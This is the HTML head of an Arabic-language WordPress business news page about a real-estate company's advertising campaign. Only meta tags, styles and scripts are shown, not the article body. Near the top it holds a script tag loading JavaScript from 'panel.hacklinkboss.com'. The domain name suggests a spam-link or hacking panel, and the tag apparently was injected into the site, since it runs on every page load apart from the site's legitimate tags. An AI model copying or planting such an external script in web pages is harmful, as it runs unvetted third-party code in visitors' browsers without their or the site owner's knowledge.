

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%B4%D8%B1%D9%83%D8%A9-modon-development-%D8%AA%D8%B7%D9%84%D9%82-%D8%AD%D9%85%D9%84%D8%A9-%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9-%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9-%D8%AA%D8%B1%D8%B3%D8%AE/
body_size: 154121
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شركة &quot; Modon Development&quot; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة-300x181.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة-450x271.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة.jpg 780w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/شركة-modon-development-تطلق-حملة-دعائية-مبتكرة-ترسخ/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شركة &quot; Modon Development&quot; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة" />
	<meta property="og:description" content="تتنافس الشركات العقارية بتقديم آليات دعائية مختلفة لمشروعاتها فلم يعد التسويق التقليدي الآلية المثلي لجذب العملاء فى المرحلة الحالية .وحرصت شركة مدن للتطوير العقاري ” MODON Development ” على ابتكار اليات تسويقية جديدة تلبى احتياجات عملاؤها وتسهم فى الوصول الى الشريحة المستهدفة منهم . وتتناسب الآليات الدعائية لشركة مدن للتطوير العقاري مع استراتيجيتها والتى اعتمدت" />
	<meta property="og:url" content="https://businessnewseg.com/شركة-modon-development-تطلق-حملة-دعائية-مبتكرة-ترسخ/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-08-25T10:27:39+00:00" />
	<meta property="article:modified_time" content="2022-08-25T10:27:42+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/","url":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/","name":"شركة \" Modon Development\" تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة.jpg","datePublished":"2022-08-25T10:27:39+00:00","dateModified":"2022-08-25T10:27:42+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/مدن-للتطوير-Modon-Development-تطلق-حملة-دعائية-مبتكرة-ترسخ-خبراتها-بقطاع-الضيافة.jpg","width":780,"height":470,"caption":"مدن للتطوير Modon Development تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"شركة &#8221; Modon Development&#8221; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; شركة &#8221; Modon Development&#8221; تطلق حملة دعائية مبتكرة ترسخ خبراتها بقطاع الضيافة خلاصة التعليقات" href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-modon-development-%d8%aa%d8%b7%d9%84%d9%82-%d8%ad%d9%85%d9%84%d8%a9-%d8%af%d8%b9%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d8%aa%d8%b1%d8%b3%d8%ae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-modon-development-%25d8%25aa%25d8%25b7%25d9%2584%25d9%2582-%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25af%25d8%25b9%25d8%25a7%25d8%25a6%25d9%258a%25d8%25a9-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25aa%25d8%25b1%25d8%25b3%25d8%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/14057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=14057' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%B4%D8%B1%D9%83%D8%A9-modon-development-%D8%AA%D8%B7%D9%84%D9%82-%D8%AD%D9%85%D9%84%D8%A9-%D8%AF%D8%B9%D8%A7%D8%A6%D9%8A%D8%A9-%D9%85%D8%A8%D8%AA%D9%83%D8%B1%D8%A9-%D8%AA%D8%B1%D8%B3%D8%AE/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
